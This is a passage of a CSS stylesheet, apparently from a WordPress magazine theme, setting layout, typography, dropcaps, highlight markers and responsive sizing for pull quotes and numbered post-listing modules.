  .td-post-content .td_box_right p,
  .wpb_text_column .td_box_right p,
  .td_block_text_with_title .td_box_right p,
  .bbpress .td_box_right p,
  .woocommerce #tab-description .td_box_right p,
  .mce-content-body .td_box_right p,
  .comment-content .td_box_right p {
    text-align: left;
  }
  .td-page-content .td_box_center,
  .td-post-content .td_box_center,
  .wpb_text_column .td_box_center,
  .td_block_text_with_title .td_box_center,
  .bbpress .td_box_center,
  .woocommerce #tab-description .td_box_center,
  .mce-content-body .td_box_center,
  .comment-content .td_box_center {
    margin: 0 0 29px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_box_center,
    .td-post-content .td_box_center,
    .wpb_text_column .td_box_center,
    .td_block_text_with_title .td_box_center,
    .bbpress .td_box_center,
    .woocommerce #tab-description .td_box_center,
    .mce-content-body .td_box_center,
    .comment-content .td_box_center {
      margin-bottom: 36px;
    }
  }
  .td-page-content .td_pull_quote,
  .td-post-content .td_pull_quote,
  .wpb_text_column .td_pull_quote,
  .td_block_text_with_title .td_pull_quote,
  .bbpress .td_pull_quote,
  .woocommerce #tab-description .td_pull_quote,
  .mce-content-body .td_pull_quote,
  .comment-content .td_pull_quote {
    padding: 18px 25px;
    margin: 0;
    clear: both;
  }
  .td-page-content .td_pull_quote p,
  .td-post-content .td_pull_quote p,
  .wpb_text_column .td_pull_quote p,
  .td_block_text_with_title .td_pull_quote p,
  .bbpress .td_pull_quote p,
  .woocommerce #tab-description .td_pull_quote p,
  .mce-content-body .td_pull_quote p,
  .comment-content .td_pull_quote p {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    text-transform: none;
    text-align: center;
  }
  .td-page-content .td_pull_quote p:first-child:before,
  .td-post-content .td_pull_quote p:first-child:before,
  .wpb_text_column .td_pull_quote p:first-child:before,
  .td_block_text_with_title .td_pull_quote p:first-child:before,
  .bbpress .td_pull_quote p:first-child:before,
  .woocommerce #tab-description .td_pull_quote p:first-child:before,
  .mce-content-body .td_pull_quote p:first-child:before,
  .comment-content .td_pull_quote p:first-child:before {
    position: absolute;
    background: url('[data-uri]') no-repeat;
    left: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .td-page-content .td_pull_quote p:after,
  .td-post-content .td_pull_quote p:after,
  .wpb_text_column .td_pull_quote p:after,
  .td_block_text_with_title .td_pull_quote p:after,
  .bbpress .td_pull_quote p:after,
  .woocommerce #tab-description .td_pull_quote p:after,
  .mce-content-body .td_pull_quote p:after,
  .comment-content .td_pull_quote p:after {
    position: absolute;
    bottom: 10px;
    right: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background: url('[data-uri]') no-repeat;
  }
  .td-page-content .td_pull_left,
  .td-post-content .td_pull_left,
  .wpb_text_column .td_pull_left,
  .td_block_text_with_title .td_pull_left,
  .bbpress .td_pull_left,
  .woocommerce #tab-description .td_pull_left,
  .mce-content-body .td_pull_left,
  .comment-content .td_pull_left {
    width: 40%;
    float: left;
    margin-right: 34px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_pull_left,
    .td-post-content .td_pull_left,
    .wpb_text_column .td_pull_left,
    .td_block_text_with_title .td_pull_left,
    .bbpress .td_pull_left,
    .woocommerce #tab-description .td_pull_left,
    .mce-content-body .td_pull_left,
    .comment-content .td_pull_left {
      float: none;
      margin: 0 0 30px 0;
      width: auto;
    }
  }
  .td-page-content .td_pull_right,
  .td-post-content .td_pull_right,
  .wpb_text_column .td_pull_right,
  .td_block_text_with_title .td_pull_right,
  .bbpress .td_pull_right,
  .woocommerce #tab-description .td_pull_right,
  .mce-content-body .td_pull_right,
  .comment-content .td_pull_right {
    width: 30%;
    float: right;
    margin-left: 34px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_pull_right,
    .td-post-content .td_pull_right,
    .wpb_text_column .td_pull_right,
    .td_block_text_with_title .td_pull_right,
    .bbpress .td_pull_right,
    .woocommerce #tab-description .td_pull_right,
    .mce-content-body .td_pull_right,
    .comment-content .td_pull_right {
      float: none;
      margin: 0 0 30px 0;
      width: auto;
    }
  }
  .td-page-content .td_pull_center,
  .td-post-content .td_pull_center,
  .wpb_text_column .td_pull_center,
  .td_block_text_with_title .td_pull_center,
  .bbpress .td_pull_center,
  .woocommerce #tab-description .td_pull_center,
  .mce-content-body .td_pull_center,
  .comment-content .td_pull_center {
    margin: 17px 0;
    padding: 15px 50px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-page-content .td_pull_center,
    .td-post-content .td_pull_center,
    .wpb_text_column .td_pull_center,
    .td_block_text_with_title .td_pull_center,
    .bbpress .td_pull_center,
    .woocommerce #tab-description .td_pull_center,
    .mce-content-body .td_pull_center,
    .comment-content .td_pull_center {
      padding: 15px 20px;
    }
  }
  blockquote small {
    margin-top: 5px;
    display: block;
    font-size: 13px;
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #444;
  }
  blockquote.pull-right {
    padding-left: 20px;
    border-right: none;
  }
  blockquote.pull-right:after {
    border-right: 2px solid #FB5502;
    width: 40px;
    right: -40px;
  }
  /*  ----------------------------------------------------------------------------
      dropcaps
  */
  .td-page-content .dropcap,
  .td-post-content .dropcap,
  .wpb_text_column .dropcap,
  .td_block_text_with_title .dropcap,
  .bbpress .dropcap,
  .woocommerce #tab-description .dropcap,
  .mce-content-body .dropcap,
  .comment-content .dropcap {
    float: left;
    display: block;
    font-size: 50px;
    line-height: 56px;
    background-color: #4db2ec;
    color: white;
    text-align: center;
    margin: 9px 13px 0 0;
    padding: 2px 10px 4px;
    font-family: Verdana, Geneva, sans-serif;
    text-transform: uppercase;
    min-width: 62px;
    min-height: 62px;
  }
  .td-page-content .dropcap1,
  .td-post-content .dropcap1,
  .wpb_text_column .dropcap1,
  .td_block_text_with_title .dropcap1,
  .bbpress .dropcap1,
  .woocommerce #tab-description .dropcap1,
  .mce-content-body .dropcap1,
  .comment-content .dropcap1 {
    -webkit-border-radius: 70px;
    -moz-border-radius: 70px;
    border-radius: 70px;
    font-size: 40px;
    padding: 2px 14px 4px;
  }
  .td-page-content .dropcap2,
  .td-post-content .dropcap2,
  .wpb_text_column .dropcap2,
  .td_block_text_with_title .dropcap2,
  .bbpress .dropcap2,
  .woocommerce #tab-description .dropcap2,
  .mce-content-body .dropcap2,
  .comment-content .dropcap2 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
  }
  .td-page-content .dropcap3,
  .td-post-content .dropcap3,
  .wpb_text_column .dropcap3,
  .td_block_text_with_title .dropcap3,
  .bbpress .dropcap3,
  .woocommerce #tab-description .dropcap3,
  .mce-content-body .dropcap3,
  .comment-content .dropcap3 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-weight: bold;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
  }
  /*  ----------------------------------------------------------------------------
      text columns
  */
  .td_text_columns_two_cols {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-rule-style: solid;
    -moz-column-rule-style: solid;
    column-rule-style: solid;
    -webkit-column-rule-width: 1px;
    -moz-column-rule-width: 1px;
    column-rule-width: 1px;
    -webkit-column-rule-color: #e9e9e9;
    -moz-column-rule-color: #e9e9e9;
    column-rule-color: #e9e9e9;
    margin-bottom: 26px;
  }
  /*  ----------------------------------------------------------------------------
      text highlighting
  */
  .td_text_highlight_0 {
    background-color: rgba(0, 0, 0, 0.77);
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
    color: #2a2a2a;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
    transition: color 400ms;
  }
  .td_text_highlight_0:hover {
    color: #F9F9F9;
    cursor: default;
  }
  .td_text_highlight_marker {
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    color: white;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
    transition: color 400ms;
  }
  .td_text_highlight_marker:hover {
    color: #F9F9F9;
  }
  .td_text_highlight_marker_red {
    background-color: rgba(255, 28, 26, 0.62);
    box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
  }
  .td_text_highlight_marker_blue {
    background-color: rgba(57, 213, 255, 0.75);
    box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
  }
  .td_text_highlight_marker_green {
    background-color: rgba(77, 216, 69, 0.65);
    box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
  }
  .td_text_highlight_marker_yellow {
    background-color: rgba(255, 203, 0, 0.75);
    box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
  }
  .td_text_highlight_marker_pink {
    background-color: rgba(255, 101, 243, 0.75);
    box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
  }
  /*  ----------------------------------------------------------------------------
      custom post padding
  */
  .td-paragraph-padding-0 {
    display: block;
    padding-left: 0;
    padding-right: 6%;
  }
  .td-paragraph-padding-1 {
    display: block;
    padding-left: 6%;
    padding-right: 6%;
  }
  .td-paragraph-padding-2 {
    display: block;
    padding-left: 12%;
    padding-right: 12%;
  }
  .td-paragraph-padding-3 {
    display: block;
    padding-left: 6%;
    padding-right: 12%;
  }
  .td-paragraph-padding-4 {
    display: block;
    padding-left: 6%;
    padding-right: 0;
  }
  .td-paragraph-padding-5 {
    display: block;
    padding-left: 18%;
    padding-right: 18%;
  }
  .td-paragraph-padding-6 {
    display: block;
    padding-left: 12%;
    padding-right: 6%;
  }
  .td-pb-span8 .td-paragraph-padding-0,
  .mceContentBody-max-width-small .td-paragraph-padding-0 {
    padding-right: 4%;
  }
  .td-pb-span8 .td-paragraph-padding-1,
  .mceContentBody-max-width-small .td-paragraph-padding-1 {
    padding-left: 4%;
    padding-right: 4%;
  }
  .td-pb-span8 .td-paragraph-padding-2,
  .mceContentBody-max-width-small .td-paragraph-padding-2 {
    padding-left: 8%;
    padding-right: 8%;
  }
  .td-pb-span8 .td-paragraph-padding-3,
  .mceContentBody-max-width-small .td-paragraph-padding-3 {
    padding-left: 4%;
    padding-right: 8%;
  }
  .td-pb-span8 .td-paragraph-padding-4,
  .mceContentBody-max-width-small .td-paragraph-padding-4 {
    padding-left: 4%;
  }
  .td-pb-span8 .td-paragraph-padding-5,
  .mceContentBody-max-width-small .td-paragraph-padding-5 {
    padding-left: 12%;
    padding-right: 12%;
  }
  .td-pb-span8 .td-paragraph-padding-6,
  .mceContentBody-max-width-small .td-paragraph-padding-6 {
    padding-left: 8%;
    padding-right: 4%;
  }
  /* responsive phone */
  @media (max-width: 500px) {
    .td-paragraph-padding-0,
    .td-paragraph-padding-1,
    .td-paragraph-padding-2,
    .td-paragraph-padding-3,
    .td-paragraph-padding-4,
    .td-paragraph-padding-5,
    .td-paragraph-padding-6 {
      padding-left: 10px !important;
      padding-right: 10px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Default Module - Module 1
  */
  /*  ----------------------------------------------------------------------------
      Modules
  */
  .td_module_wrap {
    position: relative;
    padding-bottom: 35px;
  }
  .td_module_wrap .entry-title {
    /* General Title */
    font-size: 21px;
    line-height: 25px;
    margin: 0 0 6px 0;
  }
  .td_module_wrap:hover .entry-title a {
    color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      thumbnail
  */
  .td-module-thumb {
    position: relative;
    margin-bottom: 13px;
  }
  .td-module-thumb .entry-thumb {
    display: block;
  }
  .td-video-play-ico > img {
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
  }
  /*  ----------------------------------------------------------------------------
     module meta info
  */
  .td-module-meta-info {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    margin-bottom: 7px;
    line-height: 1;
    min-height: 17px;
  }
  .entry-review-stars {
    display: inline-block;
    position: relative;
    top: 1px;
  }
  .td-post-author-name {
    font-weight: bold;
    display: inline-block;
    position: relative;
    top: 2px;
  }
  .td-post-author-name a {
    color: #000;
  }
  .td-post-author-name span {
    color: #ccc;
    margin: 0 2px 0 2px;
    font-weight: normal;
  }
  .td-post-date {
    color: #aaa;
    display: inline-block;
    position: relative;
    top: 2px;
  }
  .td-module-comments {
    position: relative;
    float: right;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    text-align: center;
    line-height: 1;
  }
  .td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
  }
  .td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #000 transparent transparent transparent;
  }
  /*  ----------------------------------------------------------------------------
      excerpt
  */
  .td-excerpt {
    font-size: 13px;
    color: #777;
    font-family: 'Open Sans', arial, sans-serif;
    margin-top: 9px;
  }
  .td-read-more,
  .more-link-wrap {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 20px;
  }
  .td-read-more a,
  .more-link-wrap a {
    background-color: #4db2ec;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    line-height: 1;
    padding: 10px 15px;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
  .td-read-more a:hover,
  .more-link-wrap a:hover {
    background-color: #222222 !important;
    text-decoration: none;
  }
  /*  ----------------------------------------------------------------------------
      admin edit
  */
  .td-admin-edit {
    position: absolute;
    left: 0;
    top: 0;
    display: none;
    z-index: 2;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff !important;
    padding: 3px 10px;
    font-size: 13px;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
  .td-admin-edit:hover {
    background-color: #000;
  }
  .td-module-thumb:hover .td-admin-edit {
    display: block;
  }
  .td-post-category {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    margin-right: 5px;
    padding: 3px 6px 4px;
    display: block;
    vertical-align: top;
  }
  .td-post-category:hover {
    background-color: #4db2ec;
  }
  .td-module-image {
    position: relative;
  }
  .td-module-image .td-post-category {
    position: absolute;
    bottom: 0;
  }
  .td-module-meta-info .td-post-category {
    display: inline-block;
  }
  /*  ----------------------------------------------------------------------------
      Module 1
  */
  .td_module_1 {
    padding-bottom: 24px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_1 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td_module_1 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_1 .td-module-thumb {
    height: 160px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_1 .td-module-thumb {
      height: 148px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_1 .td-module-thumb {
      height: 113px;
    }
  }
  @media (max-width: 767px) {
    .td_module_1 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 2
  */
  .td_module_2 {
    padding-bottom: 32px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_2 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td_module_2 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_2 .td-module-thumb {
    height: 160px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_2 .td-module-thumb {
      height: 148px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_2 .td-module-thumb {
      height: 113px;
    }
  }
  @media (max-width: 767px) {
    .td_module_2 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 3
  */
  .td_module_3 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_3 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td_module_3 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_3 .td-module-thumb {
    height: 235px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_3 .td-module-thumb {
      height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_3 .td-module-thumb {
      height: 165px;
    }
  }
  @media (max-width: 767px) {
    .td_module_3 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 4
  */
  .td_module_4 {
    padding-bottom: 43px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_4 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td_module_4 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_4 .td-module-thumb {
    height: 235px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_4 .td-module-thumb {
      height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_4 .td-module-thumb {
      height: 165px;
    }
  }
  @media (max-width: 767px) {
    .td_module_4 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 5
  */
  .td_module_5 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 17px;
    /* responsive portrait tablet */
    /* responsive landscape tablet */
    /* responsive portrait phone */
  }
  .td_module_5 .td-module-meta-info {
    margin-bottom: 17px;
  }
  .td_module_5 .td-module-thumb {
    margin-bottom: 14px;
  }
  .td_module_5 .td-excerpt {
    margin-top: 0;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_5 .entry-title {
      font-size: 17px;
      line-height: 22px;
      font-weight: 500;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_5 .entry-title {
      font-weight: 400;
    }
  }
  @media (max-width: 767px) {
    .td_module_5 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_5 .td-module-thumb {
    height: 235px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_5 .td-module-thumb {
      height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_5 .td-module-thumb {
      height: 165px;
    }
  }
  @media (max-width: 767px) {
    .td_module_5 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 6
  */
  .td_module_6 {
    padding-bottom: 26px;
    /* responsive landscape & portrait tablet */
    /* responsive portrait tablet */
    /* responsive landscape & portrait tablet */
  }
  .td_module_6 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_6 .td-module-thumb {
      width: 80px;
    }
  }
  .td_module_6 .item-details {
    margin-left: 116px;
    min-height: 70px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_6 .item-details {
      margin-left: 95px;
      min-height: 55px;
    }
  }
  .td_module_6 .entry-title {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 4px;
    font-weight: 500;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1140px) {
    .td_module_6 .entry-title {
      font-size: 12px;
      line-height: 18px;
    }
  }
  @media (max-width: 767px) {
    .td_module_6 .entry-title {
      font-size: 14px;
    }
  }
  .td_module_6 .td-module-meta-info {
    margin-bottom: 0;
  }
  @media (min-width: 768px) and (max-width: 1140px) {
    .td_module_6 .td-icon-star,
    .td_module_6 .td-icon-star-empty,
    .td_module_6 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_6 .td-post-category {
      margin-bottom: 5px;
    }
  }
  @media (max-width: 500px) {
    .td_module_6 .td-icon-star,
    .td_module_6 .td-icon-star-empty,
    .td_module_6 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 7
  */
  .td_module_7 {
    padding-bottom: 26px;
    /* responsive landscape & portrait tablet */
    /* responsive portrait tablet */
    /* responsive landscape & portrait tablet */
  }
  .td_module_7 .td-module-thumb {
    position: absolute;
    right: 0;
    top: 0;
  }
  .td_module_7 .item-details {
    margin-right: 116px;
    min-height: 70px;
  }
  .td_module_7 .entry-title {
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 4px;
    font-weight: 500;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1140px) {
    .td_module_7 .entry-title {
      font-size: 12px;
      line-height: 18px;
    }
  }
  @media (max-width: 767px) {
    .td_module_7 .entry-title {
      font-size: 14px;
    }
  }
  .td_module_7 .td-module-meta-info {
    margin-bottom: 0;
  }
  @media (min-width: 768px) and (max-width: 1140px) {
    .td_module_7 .td-icon-star,
    .td_module_7 .td-icon-star-empty,
    .td_module_7 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_7 .td-post-category {
      margin-bottom: 5px;
    }
  }
  @media (max-width: 500px) {
    .td_module_7 .td-icon-star,
    .td_module_7 .td-icon-star-empty,
    .td_module_7 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 8
  */
  .td_module_8 {
    padding-bottom: 25px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 16px;
    /* responsive portrait tablet */
  }
  .td_module_8 .entry-title {
    font-size: 17px;
    line-height: 24px;
    margin-bottom: 7px;
    font-weight: 500;
  }
  .td_module_8 .td-module-meta-info {
    margin-bottom: 0;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_8 .td-post-author-name {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 9
  */
  .td_module_9 {
    padding-bottom: 25px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 26px;
    text-align: center;
  }
  .td_module_9 .td-module-comments {
    top: auto;
    float: none;
    margin-bottom: 8px;
  }
  .td_module_9 .entry-title {
    font-size: 17px;
    line-height: 24px;
    margin-bottom: 8px;
    font-weight: 500;
  }
  .td_module_9 .td-module-meta-info {
    margin-bottom: 0;
  }
  .td_module_9 .td_quote_on_blocks {
    text-align: center;
  }
  .td_module_9 .td-post-category {
    display: inline-block;
    margin: 0 0 8px 0;
  }
  /*  ----------------------------------------------------------------------------
      Module 10
  */
  .td_module_10 {
    padding-bottom: 40px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_10 {
      padding-bottom: 26px;
    }
    .td_module_10 .td-post-category {
      display: none;
    }
  }
  .td_module_10 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_10 .td-module-thumb {
      width: 150px;
    }
  }
  @media (max-width: 500px) {
    .td_module_10 .td-module-thumb {
      width: 100px;
    }
  }
  .td_module_10 .item-details {
    margin-left: 244px;
    min-height: 150px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_10 .item-details {
      margin-left: 170px;
      min-height: 103px;
    }
  }
  @media (max-width: 500px) {
    .td_module_10 .item-details {
      margin-left: 115px;
      min-height: 69px;
    }
  }
  .td_module_10 .td-excerpt {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_10 .td-excerpt {
      display: none;
    }
  }
  .td_module_10 .entry-title {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 5px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_10 .entry-title {
      font-size: 14px;
      line-height: 20px;
      font-weight: 500;
    }
  }
  @media (max-width: 500px) {
    .td_module_10 .td-video-play-ico img {
      width: 20px;
    }
  }
  .td-pb-span8 .td_module_10 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_10 .td-module-thumb {
      width: 190px;
    }
    .td-pb-span8 .td_module_10 .item-details {
      margin-left: 210px;
      min-height: 131px;
    }
    .td-pb-span8 .td_module_10 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
    .td-pb-span8 .td_module_10 .td-post-author-name {
      display: none;
    }
  }
  .td-pb-span4 .td_module_10 {
    padding-bottom: 40px;
    /* responsive portrait tablet */
  }
  .td-pb-span4 .td_module_10 .td-module-thumb {
    width: 80px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_10 .td-module-thumb {
      width: 150px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_10 .td-module-thumb {
      width: 100px;
    }
  }
  .td-pb-span4 .td_module_10 .item-details {
    margin-left: 0;
    min-height: 70px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_10 .item-details {
      padding-left: 170px;
      min-height: 103px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_10 .item-details {
      padding-left: 0;
      min-height: 69px;
    }
  }
  .td-pb-span4 .td_module_10 .entry-title {
    font-size: 15px;
    font-weight: 500;
    line-height: 21px;
    padding-left: 95px;
    min-height: 55px;
    margin-bottom: 13px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_10 .entry-title {
      font-size: 13px;
      line-height: 18px;
      min-height: 50px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_10 .entry-title {
      font-size: 22px;
      line-height: 28px;
      margin-bottom: 5px;
      padding-left: 0;
      font-weight: 400;
      min-height: 0;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_10 .entry-title {
      font-size: 17px;
      line-height: 23px;
      font-weight: 500;
      padding-left: 110px;
      min-height: 69px;
      margin-bottom: 13px;
    }
  }
  .td-pb-span4 .td_module_10 .td-video-play-ico img {
    width: 20px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_10 .td-post-author-name {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 11
  */
  .td_module_11 {
    padding-bottom: 48px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_11 {
      padding-bottom: 0;
      border-bottom: 1px dashed #EAEAEA;
      margin-bottom: 20px;
    }
    .td_module_11:last-child {
      border: 0;
    }
  }
  @media (max-width: 767px) {
    .td_module_11 {
      padding-bottom: 30px;
    }
  }
  .td_module_11 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_11 .td-module-thumb {
      width: 200px;
    }
  }
  @media (max-width: 500px) {
    .td_module_11 .td-module-thumb {
      width: 100px;
    }
  }
  .td_module_11 .item-details {
    margin-left: 350px;
    min-height: 235px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_11 .item-details {
      margin-left: 220px;
      min-height: 145px;
    }
  }
  @media (max-width: 500px) {
    .td_module_11 .item-details {
      margin-left: 0;
      min-height: 73px;
      padding-left: 110px;
    }
  }
  .td_module_11 .entry-title {
    font-size: 25px;
    line-height: 29px;
    margin-bottom: 11px;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_11 .entry-title {
      font-size: 20px;
      line-height: 24px;
      font-weight: 500;
    }
  }
  @media (max-width: 500px) {
    .td_module_11 .entry-title {
      font-size: 17px;
      line-height: 23px;
      font-weight: 500;
      margin-bottom: 8px;
    }
  }
  .td_module_11 .td-post-author-name {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_11 .td-post-author-name {
      display: none;
    }
  }
  .td_module_11 .td-excerpt {
    margin-bottom: 15px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_11 .td-excerpt {
      display: none;
    }
  }
  .td_module_11 .td-read-more {
    margin-bottom: 0;
    /* responsive portrait tablet */
